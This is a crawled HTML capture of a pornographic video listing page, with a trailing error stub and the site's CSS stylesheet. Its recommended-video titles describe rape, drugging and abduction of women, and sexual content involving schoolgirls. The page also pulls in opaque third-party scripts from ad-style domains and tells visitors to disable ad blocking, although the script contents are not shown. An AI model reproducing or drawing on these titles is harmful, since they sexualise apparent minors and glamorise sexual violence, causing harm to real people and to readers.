

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avfre.com/fredetail/217294.html
body_size: 4200
content:
<!DOCTYPE html>
<html>
<head>
    <title>318LADY-433 佳娜 - 219详情介绍</title>
<meta name="keywords" content="318LADY-433 佳娜 - 219" />
<meta name="description" content="318LADY-433 佳娜 - 219剧情:318LADY-433 佳娜 - 219" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/avfre/img/favicon.ico" type="image/x-icon" />					
<link rel="stylesheet" href="/template/avfre/css/app.css" type="text/css" />
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<script type="text/javascript" src="/template/avfre/js/jquery-3.3.1.min.js"></script>
<script type="text/javascript" src="/template/avfre/js/partialviewslider.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.avfre.com","wapurl":"www.avfre.com","mob_status":"2"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>	
    <div class="container">
        <div class="row">   
        	<div class="stui-header__top clearfix">					
	<div class="stui-header__logo">
		<a class="logo" href="/"></a>										  
	</div>
	<div class="stui-header__search"> 
		 <form id="search" name="search" method="POST" action="/fresearch/-------------.html" onSubmit="return qrsearch();">
			<input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/>
			<button class="submit" id="searchbutton" type="submit" name="submit"></button>							
		</form>
	</div>
</div>
<div class="stui-header__menu clearfix">

	<ul class="clearfix">	  		
		<li ><a href="/">首页</a></li>
		        <li ><a href="/fretype/21.html">剧情</a></li>
                <li ><a href="/fretype/23.html">中字</a></li>
                <li ><a href="/fretype/20.html">国内</a></li>
                <li ><a href="/fretype/22.html">动漫</a></li>
                <li ><a href="/fretype/24.html">没码</a></li>
                <li ><a href="/fretype/25.html">海外</a></li>
                <!--<li ><a href="/topic.html">专题</a></li>-->
	</ul>
</div>
<!--金--><script type="text/javascript" src="https://vibber.download/he/151ad.js"></script>
 <!--9d--><script type="text/javascript" src="https://vibber.download/l/9dadhen.js"></script>

        	<!-- 详细信息 -->
			<div class="stui-pannel clearfix">
				<div class="stui-content col-pd clearfix">
					<div class="stui-content__thumb fl-l">											
						<a class="pic" href="" title="318LADY-433 佳娜 - 219">
							<img class="img-responsive lazyload" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20240210-1/d0e7d0539f115d38aa6225401a8df629.jpg" src="/template/avfre/img/load.gif"/>
						</a>										
					</div>
					<div class="stui-content__detail fl-l">
						<h3 class="title">318LADY-433 佳娜 - 219</h3>	
						<p class="data">
							<span class="text-muted hidden-xs">类型：</span><a href="/fresearch/----%E4%B8%AD%E5%AD%97---------.html" target="_blank">中字</a>&nbsp;							<span class="split-line"></span>
							<span class="text-muted hidden-xs">地区：</span>未知							<span class="split-line"></span>
							<span class="text-muted hidden-xs">年份：</span>未知		
						</p>
						<p class="data"><span>关于播放：</span>如无法播放或白屏,请复制网址在浏览器打开,设置里关闭广告过滤即可</p>
						<div class="playbtn">
							<a class="btn btn-primary" href="/freplay/217294-1-1.html">立即播放</a>
						</div>
						<div class="playbtn o-bg">
						</div>
					</div>	
					<div class="stui-content__ad hidden-sm hidden-xs fl-r">
			<!-- div class="clearfix" style="padding-left: 20px;">
					<a target="_blank" href="#"><img src="/template/avfre/ads/img/ad3.jpg" width="auto" height="240"/></a>
			</div-->
			
			<!-- end 广告  -->
					</div>
				</div>				
			</div>
			<!-- end 详细信息 -->
			
			<!-- 播放地址 -->			
					
			<!--div class="stui-pannel clearfix">
				<div class="stui-pannel__head clearfix">
					<span class="more text-muted pull-right">无需安装任何插件</span>
					<h3 class="title">
						DPlayer-H5播放器				
					</h3>						
				</div>																		
				<ul class="stui-content__playlist clearfix">
													
	                <li ><a href="/freplay/217294-1-1.html">第1集</a></li>
	                				</ul>	
			</div-->
						<!-- end 播放地址 -->
			
			<!-- 剧情介绍 -->
			<div class="stui-pannel clearfix" id="desc">
				<div class="stui-pannel__head clearfix">
					<h3 class="title">
						剧情介绍
					</h3>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script>
				</div>																		
				<div class="stui-content__desc col-pd clearfix">
					318LADY-433佳娜-219				</div>				
			</div>
			<!-- end 剧情介绍 -->
			<!-- 猜你喜欢 -->
			<div class="stui-pannel clearfix">
				<div class="stui-pannel__head clearfix">
					<h3 class="title">
						猜你喜欢
					</h3>						
				</div>
				<ul class="stui-vodlist__bd clearfix">
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/fredetail/272221.html" title="【中文】SQTE594セフレ以上、恋人未満。今日は、触れて挿れてイかせて欲しい日" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20250922-1/7c07514b9bb1d48ce4d1a12bd8865035.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-09-23</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/fredetail/272221.html" title="【中文】SQTE594セフレ以上、恋人未満。今日は、触れて挿れてイかせて欲しい日">【中文】SQTE594セフレ以上、恋人未満。今日は、触れて挿れてイかせて欲しい日</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/fredetail/272220.html" title="【中文】SORA592じんかくそうさ洗脳催●ご近所付き合いは放尿で始まり潮吹きで终わる。亲しき仲にも洗脳ありw" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20250922-1/9b17e5b6ca20d59c808e4bf816e43350.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-09-23</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/fredetail/272220.html" title="【中文】SORA592じんかくそうさ洗脳催●ご近所付き合いは放尿で始まり潮吹きで终わる。亲しき仲にも洗脳ありw">【中文】SORA592じんかくそうさ洗脳催●ご近所付き合いは放尿で始まり潮吹きで终わる。亲しき仲にも洗脳ありw</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/fredetail/272219.html" title="【中文】SORA597通勤ガチャ追いかけ回しレ〇プ毎日见かける通勤中のOLを眠剤拉致抵抗したら首绞めビンタで" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20250922-1/7dc23872c0047ae2621b59493065214c.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-09-23</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/fredetail/272219.html" title="【中文】SORA597通勤ガチャ追いかけ回しレ〇プ毎日见かける通勤中のOLを眠剤拉致抵抗したら首绞めビンタで">【中文】SORA597通勤ガチャ追いかけ回しレ〇プ毎日见かける通勤中のOLを眠剤拉致抵抗したら首绞めビンタで</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/fredetail/272218.html" title="【中文】SORA596就活格付けリモバイ真面目すぎる就活生がマジイキ连発就职に悩む実田さんを都内某所でベロチ" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20250922-1/79a25f32b2d72d72a11bea809ff1704d.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-09-23</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/fredetail/272218.html" title="【中文】SORA596就活格付けリモバイ真面目すぎる就活生がマジイキ连発就职に悩む実田さんを都内某所でベロチ">【中文】SORA596就活格付けリモバイ真面目すぎる就活生がマジイキ连発就职に悩む実田さんを都内某所でベロチ</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/fredetail/272217.html" title="【中文】SORA599强制クスリ渍け教え子の巨乳マセガキJ系を拉致！ODキメセクで汚チ〇ポ依存化エビ反り鉄ま" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20250922-1/dc1760f045b3c57f0c534105c07114a0.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-09-23</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/fredetail/272217.html" title="【中文】SORA599强制クスリ渍け教え子の巨乳マセガキJ系を拉致！ODキメセクで汚チ〇ポ依存化エビ反り鉄ま">【中文】SORA599强制クスリ渍け教え子の巨乳マセガキJ系を拉致！ODキメセクで汚チ〇ポ依存化エビ反り鉄ま</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/fredetail/272216.html" title="【中文】SORA595じんかくそうさ洗脳催●45歳无职のおじさんが弟になって真面目女子校生を潮吹きドバドバ洗脳" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20250922-1/f46d81df8250b5c0312537aa7534c680.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-09-23</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/fredetail/272216.html" title="【中文】SORA595じんかくそうさ洗脳催●45歳无职のおじさんが弟になって真面目女子校生を潮吹きドバドバ洗脳">【中文】SORA595じんかくそうさ洗脳催●45歳无职のおじさんが弟になって真面目女子校生を潮吹きドバドバ洗脳</a></h4>		
</li>
		
									</ul>
			</div>
			<!-- end 猜你喜欢 -->
        </div>
    </div>
    <span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="217294" data-sid="0" data-nid="0"></span>
    <span class="mac_history_set hide" alt="历史记录" data-name="[中字]318LADY-433 佳娜 - 219" data-pic="https://tp1.vibberjs.cc/r2decms/upload/vod/20240210-1/d0e7d0539f115d38aa6225401a8df629.jpg"></span>
	<!--手机底部导航-->
<div class="foornav">
<ul>
<li >
<a href="/fretype/20.html"><span><img src="/template/avfre/img/dianshi.png"/>国内</span></a>
</li>
<li >
<a href="/fretype/21.html"><span><img src="/template/avfre/img/dianshi.png"/>剧情</span></a>
</li>
<li >
<a href="/"><span><img src="/template/avfre/img/index.png"/>首页</span></a>
</li>
<li >
<a href="./fretype/22.html"><span><img src="/template/avfre/img/dianshi.png"/>动漫</span></a>
</li>
<li >
<a href="/fretype/23.html"><span><img src="/template/avfre/img/dianshi.png"/>中字</span></a>
</li>
<li >
<a href="/fretype/24.html"><span><img src="/template/avfre/img/dianshi.png"/>没码</span></a>
</li>
<li >
<a href="/fretype/25.html"><span><img src="/template/avfre/img/dianshi.png"/>海外</span></a>
</li>
<li>
<a href="https://soop.vip/"><span><img src="/template/avfre/img/dianshi.png"/>更多网址</span></a>
</li>
<li>
<a href="https://www.duteya.com/"><span><img src="/template/avfre/img/dianshi.png"/>18漫</span></a>
</li>
<li>
<a href="https://tu.tuaa.cc/"><span><img src="/template/avfre/img/dianshi.png"/>杂志图片</span></a>
</li>
</ul>
</div>
<!-- 广告  -->
<!--<div class="container">
	<div class="stui-pannel ad-b clearfix">
		<div class="col-pd">
			<a class="hidden-xs" target="_blank" href="#"><img class="img-xs" src="/template/avfre/ads/img/ad1.jpg"/></a>
			<a class="visible-xs" target="_blank" href="#"><img class="img-xs" src="/template/avfre/ads/img/ad2.jpg"/></a>
		</div>	
	</div>
</div>-->
<!-- end 广告  -->
<div class="stui-foot clearfix">
	<p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><script type="text/javascript" src="https://js.users.51.la/21284753.js"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script></p>
	<div class="hidden-xs fo-t">

        <p>www.avfre.com&nbsp;联系邮箱：rozsarose518@gmail.com</p></div>						
	<div class="visible-xs fo-t1">

        <p>联系邮箱：rozsarose518@gmail.com</p>
    </div>
	  <a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a>
</div>

<script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
	$(".lazyload").lazyload({
		effect: "fadeIn",
		threshold: 200,
		failurelimit: 15,
		skip_invisible: false
	})
</script>

<script>
$(document).ready(function(){
	var partialView = $('#partial-view').partialViewSlider();

	$('#prev').on('click', function(){
		partialView.prev();
	});
	$('#next').on('click', function(){
		partialView.next();
	});
	$('#play').on('click', function(){
		partialView.play();
	});
	$('#pause').on('click', function(){
		partialView.pause();
	});
});
</script>

<script src="/template/avfre/js/dialog.js" type="text/javascript"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://d.dfrujh.site/udJR/G-15016-H-250/
body_size: -91
content:
//error 63

--- FILE ---
content_type: text/css
request_url: https://www.avfre.com/template/avfre/css/app.css
body_size: 7032
content:

@charset "utf-8";

/* all */
html{height: 100%;}
body{ margin: 0; background:#1e1e28; font-family:'Helvetica Neue', 'STHeiti', '微软雅黑', 'Microsoft YaHei', Helvetica,Arial,sans-serif; font-size:14px; line-height: 140%; color: #9c9c9c;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0 0 10px;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input:focus{border-color:#ff9f16; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container { width: 990px; position: relative; margin: auto;}
.row{position: relative; background-color: #1e1e28; }
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #ccc;}
a:focus,a:hover,a:active{ text-decoration:none; color: #ff9f16;}
.col-pd{padding:5px}
.text-red{ color: red;}
.text-muted{ color: #999999;}
.text-center{ text-align: center;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px; background-color: #444452;}
::selection{background-color: #ff9f16;color: #fff;}

/* header */
.stui-header__top{position: relative; height: 90px; padding: 0 4px;}
.stui-header__logo{float:left; margin-right: 30px;}
.stui-header__logo{ width: 240px; margin-top:28px}
.stui-header__logo .logo{display:block; width:132px; height:36px; background:url(../img/logo_max.png) no-repeat;background-position:50% 50%;background-size:cover}
.stui-header__menu{position:relative; margin: 0 5px; background-color: #2e2e3a; color: #fff;}
.stui-header__menu li{float:left;}
.stui-header__menu li a{display:inline-block; padding: 15px 25px; font-size:15px; color: #fff;}
.stui-header__menu li a:hover{color: #ff9f16;}
.stui-header__menu li.active a{color: #ff9f16;position: relative;}
.stui-header__menu li.active a:after {content: " ";position: absolute;left: 50%;bottom: 0;margin-left: -10px;width: 20px;height: 3px;background: #ff9f16;border-radius: 2px;}
.stui-header__menu .more{ position: absolute; top: 0; right: 0; padding: 15px 20px; color: #999;}
.stui-header__search{ float:left; position:relative; width:280px; margin-top: 28px; }
.stui-header__search .form-control{display:block; width:100%; height:35px; padding:6px 45px 6px 16px; font-size:12px; line-height:32px; border-radius: 32px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s; background-color:#f5f5f5; color: #999; border: 0;}
.stui-header__search .submit{display:block; position:absolute; top: 0; right: 0; width:35px; height:35px; border: 0; cursor: pointer; background: url(../img/icon_seacrh.svg) center no-repeat;}
.stui-header__user{float:right}
.stui-header__user li{ float:left; position: relative; padding: 31px 0 10px; margin-left: 30px}
.stui-header__user li .dropdown{ display: none; position: absolute; z-index: 999; top: 100%; right: 0; padding: 15px; text-align: center; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.1);}
.stui-header__user li:hover .dropdown{ display: block;}
.stui-header__type{display: none;}

/* 底部导航 */
.foornav {display: none;}

/* banner */
.partialViewSlider-outerwrapper{position: relative;padding: 0 5px;}
.partialViewSlider-outerwrapper.partialViewSlider-outsideControls{padding: 0 6%;}
.partialViewSlider-wrapper{overflow: hidden;font-size: 0;position: relative;}
.partialViewSlider-outerwrapper ul{margin: 0;padding: 0;list-style: none;transition-property: transform;transition-duration: 0ms;transition-timing-function: ease-out;}
.partialViewSlider-outerwrapper ul > li{display: inline-block;position: relative;font-size: 1rem;transition-property: all;transition-duration: 0ms;transition-timing-function: ease-out;}
.partialViewSlider-wrapper.partialViewSlider-perspective ul > li{-webkit-transform: scale(0.8);transform: scale(0.8);opacity: 0.4;}
.partialViewSlider-wrapper.partialViewSlider-perspective ul > li.active{-webkit-transform: scale(1);transform: scale(1);opacity: 1;}
.partialViewSlider-wrapper ul > li > img{width: 100%;display: block;}
.partialViewSlider-backdrop{position: absolute;height: 100%;top: 0;background: rgba(0, 0, 0, 0.5);}
.partialViewSlider-backdrop.partialViewSlider-right{right: 0;}
.partialViewSlider-nav{position: absolute;top: 50%;color: #FFF;font-size: 3rem;-webkit-transform: translateY(-50%);transform: translateY(-50%);}
.partialViewSlider-prev{left: 3%;}
.partialViewSlider-next{right: 3%;}
.partialViewSlider-outsideControls .partialViewSlider-nav,
.partialViewSlider-neighborControls .partialViewSlider-nav{color: #CCC;}
.partialViewSlider-outsideControls .partialViewSlider-prev{left: 1%;}
.partialViewSlider-outsideControls .partialViewSlider-next{right: 1%;}
.partialViewSlider-neighborControls .partialViewSlider-prev{left: -5%;}
.partialViewSlider-neighborControls .partialViewSlider-next{right: -5%;}
.partialViewSlider-dots {display: inline-block;position: absolute;bottom: 10px;left: 50%;transform: translate(-50%);}
.partialViewSlider-dots li a{position: relative;display: inline-block;width: 18px;height: 3px;margin: 0 5px;}
.partialViewSlider-dots li a:before{position: absolute;content: '';width: 100%;height: 100%;background: #FFF;border-radius: 10px;transition: all 0.25s ease-out;}
.partialViewSlider-dots li.active a:before{background: #ff9f16;}
.dw-t{position: relative;}
.dw-t p{position: absolute;bottom: 0;z-index: 2;padding: 30px 0;margin: auto;width: 100%;color: #fff;text-align: center;font-size: 16px;}
.dw-t img{max-width: 100%; width: 100%;}
i.material-icons{display: none;vertical-align: sub;font-size: 110%;}

/* screen */
.list_type_title {overflow: hidden;display: block;margin: 0 5px;}
.sx-title {float: left;padding: 4px 0;}
.list_type_title ul li,.sx-title2 {float: left;padding: 2px 10px;margin-left: 10px;margin-bottom: 10px;border-radius: 20px;background: #2e2e3a;line-height: 20px;color: #ccc;border: 1px solid #454548;}
.list_type_title span {float: right;line-height: 24px;}
.stui-screen__list{position:relative; padding:0 5px; padding-top: 16px;padding-bottom: 4px;}
.stui-screen__list:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; border-top: 1px solid #2e2e3a;}
.stui-screen__list:first-child{ padding-top: 0;}
.stui-screen__list:first-child:before{ display: none;}
.stui-screen__list li{ float:left;}
.stui-screen__list li.text {margin: 0px 0px 15px -45px;}
.list_type_title ul {padding: 15px 0px 0px 45px;}
.stui-screen__list li span{display:inline-block; padding:3px 0 3px}
.stui-screen__list li a{display:inline-block; padding: 2px 10px; margin-left:10px; margin-bottom: 10px; border-radius:20px}
.stui-screen__list li.active a{ background: #ff9f16;color: #fff;}
.stui-screen__list.letter-list li a{padding:3px 5px}
.stui-screen__list.letter-list li.active a{padding:3px 10px}

.type-list-fl {margin-bottom: 8px;}
.type-list-fl li {display: inline-block;margin: 0 4px 10px;text-align: center;}
.type-list-fl a {width: 100%;height: 100%;display: block;font-size: 14px;background: #2e2e3a;padding: 8px 16px;line-height: 12px;border-radius: 32px;text-align: center;}
.type-list-fl .active a{color: #fff;background: #ff9f16;}
.type-list-fl li a img {width: 12px;height: 12px;margin: 0px 4px 0 0;float: left;}

/* pannel */
.stui-pannel{ position: relative; margin-bottom: 10px; padding: 20px 0; overflow: hidden;border-bottom: 1px solid #2c2c36;}
.stui-pannel:last-child{ margin-bottom: 0; border-bottom: 0;}
.stui-pannel:last-child:before{ display: none;}
.stui-pannel-left{ float: left; width: 70%;}
.stui-pannel-side{ float: left; width: 30%;}
.stui-pannel__head{ padding: 0 5px; margin-bottom: 10px; line-height: 25px;}
.stui-pannel__head .title{ margin: 0; }
.stui-pannel__head .title em{color:#ff9f16;font-style: normal;}

/* vodlist */
.stui-vodlist__item{ position: relative; float: left; padding: 5px; width: 16.666666%;}
.stui-vodlist__item.active{ width: 33.333333%;}
.stui-vodlist__thumb{ position: relative; display: block; padding-top: 150%; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 50%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.4) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__thumb .pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; text-align: right; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.stui-vodlist__title{ font-size: 14px; margin-bottom: 8px; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
img.img-responsive {height: 240px;}

/* content */
.stui-content__detail,.stui-content__thumb,.stui-content__ad{display:table-cell; vertical-align:top}
.stui-content__thumb .pic{ display: block; width:160px;}
.stui-content__detail{ width: 520px; padding: 0 20px;}
.stui-content__detail .title{margin:0 0 10px; line-height:25px; color: #ccc;}
.stui-content__detail .data{margin-bottom:8px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .playbtn{ float: left; margin-top:16px;margin-right: 20px;}
.stui-content__detail .playbtn a,.stui-content__detail .playbtn .button{ display: inline-block; width: 120px; height: 32px; line-height: 32px; text-align: center; border:0; border-radius: 32px; font-size: 12px; background: #ff9f16;background: linear-gradient(to right,#ff6f00,#ff9f16); color: #fff;}
.stui-content__detail .playbtn.o-bg .button{line-height: 24px;background: #fa7562;background: linear-gradient(to right,#fa7562,#d1466f);}
.playbtn.wx-bg {display: none;}
.stui-content__desc{ line-height: 24px; color: #646469;}
.stui-content__desc img{ max-width: 100%;}
.fl-l{float: left;}
.fl-r{float: right;}
.ad-b{border-bottom: 0!important}

/* playlist */
.stui-content__playlist li{float:left; width: 12.5%; padding-bottom: 10px; padding-right: 10px;}
.stui-content__playlist li a{display: block; position: relative; padding:5px 10px; text-align: center; background: #2e2e3a; border-radius:5px;line-height: 24px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li.active a{color: #fff;background: #ff9f16;background: linear-gradient(to right,#ff6f00,#ff9f16);}
.stui-player .video-title,.stui-player .ms-p{float: left;margin-right: 15px;}
.stui-player .zt-b{line-height: 46px;float: left;}
.stui-player .no-b{float: right;line-height: 13px;font-size: 12px;}
.stui-player .no-b a{border: 1px solid #999;padding: 2px 8px;border-radius: 32px;color: #999;}
/* new */
.tabs {left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;padding: 5px;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .content section h2,.tabs ul li label {font-size: 16px;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 20px;line-height: 30px;}
.tabs .t-ul img {float: left;margin: 6px 6px 0 0;width:18px;height:18px;}
.tabs ul li label {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 5px auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ccc;}
.tabs .content {margin-top: 18px;}
.tabs .content section {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
.tabs .content section h2 {color: #428BFF;display: none;}
.tabs .content section h2::after {content: "";position: relative;display: block;width: 30px;height: 3px;background: #428BFF;margin-top: 5px;left: 1px;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff9f16;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff9f16;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff9f16;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff9f16;}
